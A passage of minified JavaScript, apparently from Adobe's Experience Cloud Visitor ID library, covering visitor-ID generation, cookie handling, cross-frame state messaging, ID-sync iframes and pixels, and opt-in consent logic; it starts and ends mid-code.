y,_,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},D=P.STATE_KEYS_MAP,C=function(e){function t(){}function a(t,a){var n=this;return function(){var o=e(0,t),r={};return r[t]=o,n.setStateAndPublish(r),a(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var n=this.findField(D.MCMID,e),o=a.call(this,D.MCMID,e);return void 0!==n?n:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},S=P.MESSAGES,w=P.ASYNC_API_MAP,V=P.SYNC_API_MAP,I=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(S.GETSTATE),""}}function a(a){this[w[a]]=function(n){n=n||e;var o=this.findField(a,n),r=t.call(this,a,n);return void 0!==o?o:r()}}function n(t){this[V[t]]=function(){return this.findField(t,e)||{}}}Object.keys(w).forEach(a,this),Object.keys(V).forEach(n,this)},j=P.ASYNC_API_MAP,E=function(){Object.keys(j).forEach((function(e){this[j[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},O=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var n=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:n()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var n=parseInt(e.d_ottl,10);return isNaN(n)&&(n=7200),{optOut:t,d_ottl:n}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),k=(O.isObjectEmpty,O.isValueEmpty,O.getIeVersion,O.isFirefox,O.encodeAndBuildRequest,O.isObject,O.defineGlobalNamespace,O.pluck,O.parseOptOut,O.normalizeBoolean,a),x=P.MESSAGES,R={0:"prefix",1:"orgID",2:"state"},T=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[R[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var n=this.parse(a);if(!n||Object.keys(n).length<2)return!0;var o=e!==n.orgID,r=!t||a.origin!==t,i=-1===Object.keys(x).indexOf(n.prefix);return o||r||i},this.send=function(a,n,o){var r=n+"|"+e;o&&o===Object(o)&&(r+="|"+JSON.stringify(o));try{a.postMessage(r,t)}catch(e){}}},A=P.MESSAGES,L=function(e,t,a,n){function o(e){Object.assign(g,e)}function r(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function i(e){if(!f.isInvalid(e)){h=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function s(e){!h&&p&&(h=!0,f.send(n,e))}function l(){o(new C(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),v.removeEventListener("message",c)}function c(e){if(!f.isInvalid(e)){var t=f.parse(e);h=!1,v.clearTimeout(g._handshakeTimeout),v.removeEventListener("message",c),o(new I(g)),v.addEventListener("message",i),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&s(A.GETSTATE)}}function d(){p&&postMessage?(v.addEventListener("message",c),s(A.HANDSHAKE),g._handshakeTimeout=setTimeout(l,250)):l()}function u(){v.s_c_in||(v.s_c_il=[],v.s_c_in=0),g._c="Visitor",g._il=v.s_c_il,g._in=v.s_c_in,g._il[g._in]=g,v.s_c_in++}function m(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,p=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var h=!1,f=new T(e,p);g.callbackRegistry=k(),g.init=function(){u(),m(),o(new E(g)),d()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=s,g.setStateAndPublish=r},N=P.MESSAGES,M=P.ALL_APIS,W=P.ASYNC_API_MAP,K=P.FIELDGROUP_TO_FIELD,G=function(e,t){function a(){var t={};return Object.keys(M).forEach((function(a){var n=M[a],o=e[n]();O.isValueEmpty(o)||(t[a]=o)})),t}function n(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var n=K[a];t.push(n)}})),t.length?t:null}function o(t){return function a(){var o=n();if(o){var r=W[o[0]];e[r](a,!0)}else t()}}function r(e,n){var o=a();t.send(e,n,o)}function i(e){l(e),r(e,N.HANDSHAKE)}function s(e){o((function(){r(e,N.PARENTSTATE)}))()}function l(a){function n(n){o.call(e,n),t.send(a,N.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=n}return function(e){t.isInvalid(e)||(t.parse(e).prefix===N.HANDSHAKE?i:s)(e.source)}},U=function(e,t){function a(e){return function(a){n[e]=a,++o===r&&t(n)}}var n={},o=0,r=Object.keys(e).length;Object.keys(e).forEach((function(t){var n=e[t];if(n.fn){var o=n.args||[];o.unshift(a(t)),n.fn.apply(n.context||null,o)}}))},F={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),n=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,n<0?t.length:n))},set:function(e,t,a){var o=n(a,"cookieLifetime"),r=n(a,"expires"),i=n(a,"domain"),s=n(a,"secure"),l=n(a,"sameSite"),c=s?"Secure":"",d=l?"SameSite="+l+";":"";if(r&&"SESSION"!==o&&"NONE"!==o){var u=""!==t?parseInt(o||0,10):-60;if(u)(r=new Date).setTime(r.getTime()+1e3*u);else if(1===r){var m=(r=new Date).getYear();r.setYear(m+2+(m<1900?1900:0))}}else r=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(r?" expires="+r.toGMTString()+";":"")+(i?" domain="+i+";":"")+d+c,this.get(e)===t):0},remove:function(e,t){var a=n(t,"domain");a=a?" domain="+a+";":"";var o=n(t,"secure"),r=n(t,"sameSite"),i=o?"Secure":"",s=r?"SameSite="+r+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+s+i}},$=function(e,t){!e&&v.location&&(e=v.location.hostname);var a,n=e.split("."),o=t||{};for(a=n.length-2;a>=0;a--)if(o.domain=n.slice(a).join("."),F.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return F.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},B={compare:s,isLessThan:function(e,t){return s(e,t)<0},areVersionsDifferent:function(e,t){return 0!==s(e,t)},isGreaterThan:function(e,t){return s(e,t)>0},isEqual:function(e,t){return 0===s(e,t)}},H=!!v.postMessage,q={postMessage:function(e,t,a){var n=1;t&&(H?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+n+++"&"+e))},receiveMessage:function(e,t){var a;try{H&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),v.addEventListener?v[e?"addEventListener":"removeEventListener"]("message",a):v[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,n="0123456789",o="",r="",i=8,s=10,l=10,c=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(n+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*i),4>t&&c[t]<i&&(a=+c[t]),o+=n.substring(a,a+1),a=Math.floor(Math.random()*i),r+=n.substring(a,a+1),i=16;return o+"-"+r}for(t=0;19>t;t++)a=Math.floor(Math.random()*s),6>t&&c[t]<s?(o+=c[t],a=c[t]):o+=n.substring(a,a+1),0===t&&9==a?s=3:((1==t||2==t)&&10!=s&&2>a||2<t)&&(s=10),a=Math.floor(Math.random()*l),r+=n.substring(a,a+1),0===t&&9==a?l=3:((1==t||2==t)&&10!=l&&2>a||2<t)&&(l=10);return o+r},Z=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(v.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new v[this.corsMetadata.corsType]},fireCORS:function(t,a){function n(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var n=t.callback,r=v,i=0;i<n.length;i++)r=r[n[i]];r(a)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;a&&(t.loadErrorHandler=a);try{var r=this.getCORSInstance();r.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(r.withCredentials=!0,r.timeout=e.loadTimeout,r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.onreadystatechange=function(){4===this.readyState&&200===this.status&&n(this.responseText)}),r.onerror=function(e){o.handleCORSError(t,e,"onerror")},r.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},r.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,n){e.CORSErrors.push({corsData:t,error:a,description:n}),t.loadErrorHandler&&("ontimeout"===n?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},Q={POST_MESSAGE_ENABLED:!!v.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},J=function(e,t){var a=v.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,n="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(n=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=n+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:Q.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=n.id,o.name=n.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=n.url,n.newIframeCreated=!0,t(),a.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",n.iframeHasLoaded=!0,n.fireIframeLoadedCallbacks(e),n.requestToProcess()}))}this.startedAttachingIframe=!0;var n=this,o=a.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var n,o=this;if(t===Object(t)&&t.ibs)if(n=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var r,i,s,l=!1;for(r=0,i=this.jsonForComparison.length;r<i;r++)if(s=this.jsonForComparison[r],n===JSON.stringify(s.ibs||[])){l=!0;break}l?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!Q.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var c=this.jsonWaiting.shift();this.process(c),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=Q.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var n=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return n?o&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",o),parseInt(n,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),n=o)):(n=o)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",n)),n||(n=""),n},processSyncOnPage:function(e){var t,a,n,o;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(n=0;n<a;n++)(o=t[n]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,a,n,o,r,i=encodeURIComponent,s=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(s=!0,n=0;n<a;n++)o=t[n],r=[i("ibs"),i(o.id||""),i(o.tag||""),O.encodeAndBuildRequest(o.url||[],","),i(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(r.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,r.join("|")));s&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,n){var o="syncOnPage"===n,r=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var i,s,l=e._getField(r),c=!1,d=!1,u=Math.ceil((new Date).getTime()/Q.MILLIS_PER_DAY);l?(i=l.split("*"),c=(s=this.pruneSyncData(i,t.id,u)).dataPresent,d=s.dataValid,c&&d||this.fireSync(o,t,a,i,r,u)):(i=[],this.fireSync(o,t,a,i,r,u))},pruneSyncData:function(e,t,a){var n,o,r,i=!1,s=!1;for(o=0;o<e.length;o++)n=e[o],r=parseInt(n.split("-")[1],10),n.match("^"+t+"-")?(i=!0,a<r?s=!0:(e.splice(o,1),o--)):a>=r&&(e.splice(o,1),o--);return{dataPresent:i,dataValid:s}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,n,o,r,i){var s=this;if(t){if("img"===a.tag){var l,c,d,u,m=a.url,g=e.loadSSL?"https:":"http:";for(l=0,c=m.length;l<c;l++){d=m[l],u=/^\/\//.test(d);var p=new Image;p.addEventListener("load",function(t,a,n,o){return function(){s.onPagePixels[t]=null,e._readVisitor();var i,l,c,d,u=e._getField(r),m=[];if(u)for(l=0,c=(i=u.split("*")).length;l<c;l++)(d=i[l]).match("^"+a.id+"-")||m.push(d);s.setSyncTrackingData(m,a,n,o)}}(this.onPagePixels.length,a,r,i)),p.src=(u?g:"")+d,this.onPagePixels.push(p)}}}else this.addMessage(n),this.setSyncTrackingData(o,a,r,i)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((Q.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,n,o){t.push(a.id+"-"+(o+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(n,t.join("*"))},sendMessages:function(){var e,t=this,a="",n=encodeURIComponent;this.regionChanged&&(a=n("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?Q.POST_MESSAGE_ENABLED?(e=a+n("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){q.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(n){(null==this.url||n.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=n.subdomain||"",this.url=this.getUrl()),n.ibs instanceof Array&&n.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(n):this.requestToProcess(n),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(n)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>Q.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},X={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},
useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Y={getConfigNames:function(){return Object.keys(X)},getConfigs:function(){return X},normalizeConfig:function(e,t){return X[e]&&"boolean"===X[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,n){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:a,context:n})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},ne=(t(y={},ae.AAM,565),t(y,ae.ECID,565),y),oe=(t(_={},ae.AAM,[1,10]),t(_,ae.ECID,[1,10]),_),re=["videoaa","iabConsentHash"],ie=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),se=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!c(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var n=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(n,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var n=e.callbacks[t].shift();"function"==typeof n?n.apply(null,a):n instanceof Array&&n[1].apply(n[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!l(t))&&Object.keys(e.callbacks).forEach((function(a){var n=void 0!==t[a]?t[a]:"";e.execute(a,n)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},le=function(){},ce=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},de=function(e,t,a){return a()?function(){if(ce(e)){for(var a=arguments.length,n=new Array(a),o=0;o<a;o++)n[o]=arguments[o];console[e].apply(console,[t].concat(n))}}:le},ue=d,me=function(){for(var e=[],t=0;t<256;t++){for(var a=t,n=0;n<8;n++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var n=0;n<t.length;n++){var o=255&(a^t.charCodeAt(n));a=a>>>8^e[o]}return(a^=-1)>>>0}}(),ge=new ue("[ADOBE OPT-IN]"),pe=function(t,a){return e(t)===a},he=function(e,t){return e instanceof Array?e:pe(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},be=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||_e(e))&&he(e).every((function(e){return ie.indexOf(e)>-1||t&&re.indexOf(e)>-1}))},ve=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},ye=function(e){return JSON.parse(JSON.stringify(e))},_e=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(Se(e))return e;try{return JSON.parse(e)}catch(e){return{}}},De=function(e){return void 0===e||(Se(e)?be(Object.keys(e),!0):Ce(e))},Ce=function(e){try{var t=JSON.parse(e);return!!e&&pe(e,"string")&&be(Object.keys(t),!0)}catch(e){return!1}},Se=function(e){return null!==e&&pe(e,"object")&&!1===Array.isArray(e)},we=function(){},Ve=function(e){return pe(e,"function")?e():e},Ie=function(e,t){De(e)||ge.error("".concat(t))},je=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ee=function(e){return je(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Oe=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,n=t.params,o=void 0===n?{}:n,r=t.callback,i=void 0===r?we:r;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var s=a.split("."),l=e[s[0]],c=s[1];if(!l||"function"!=typeof l[c])throw new Error("Make sure the plugin and API name exist.");var d=Object.assign(o,{callback:i});l[c].call(l,d)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};m.prototype=Object.create(Error.prototype),m.prototype.constructor=m;var ke="fetchPermissions",xe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=m;var Re=Object.freeze({OptIn:g,IabPlugin:b}),Te=function(e,t){e.publishDestinations=function(a){var n=arguments[1],o=arguments[2];try{o="function"==typeof o?o:a.callback}catch(e){o=function(){}}var r=t;if(r.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void o({error:"subdomain is not a populated string."});if(!(n instanceof Array&&n.length))return void o({error:"messages is not a populated array."});var i=!1;if(n.forEach((function(e){"string"==typeof e&&e.length&&(r.addMessage(e),i=!0)})),!i)return void o({error:"None of the messages are populated strings."})}else{if(!O.isObject(a))return void o({error:"Invalid parameters passed."});var s=a;if("string"!=typeof(a=s.subdomain)||!a.length)return void o({error:"config.subdomain is not a populated string."});var l=s.urlDestinations;if(!(l instanceof Array&&l.length))return void o({error:"config.urlDestinations is not a populated array."});var c=[];l.forEach((function(e){O.isObject(e)&&(e.hideReferrer?e.message&&r.addMessage(e.message):c.push(e))})),function e(){c.length&&setTimeout((function(){var t=new Image,a=c.shift();t.src=a.url,r.onPageDestinationsFired.push(a),e()}),100)}()}r.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),r.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(r.subdomain=a,r.doAttachIframe=!0,r.url=r.getUrl(),r.readyToAttachIframe()?(r.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),r.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):r.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Ae=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var n,o,r=Math.pow,i=r(2,32),s="",l=[],c=8*t.length,d=e.h=e.h||[],u=e.k=e.k||[],m=u.length,g={},p=2;m<64;p++)if(!g[p]){for(n=0;n<313;n+=p)g[n]=p;d[m]=r(p,.5)*i|0,u[m++]=r(p,1/3)*i|0}for(t+="\x80";t.length%64-56;)t+="\0";for(n=0;n<t.length;n++){if((o=t.charCodeAt(n))>>8)return;l[n>>2]|=o<<(3-n)%4*8}for(l[l.length]=c/i|0,l[l.length]=c,o=0;o<l.length;){var h=l.slice(o,o+=16),f=d;for(d=d.slice(0,8),n=0;n<64;n++){var 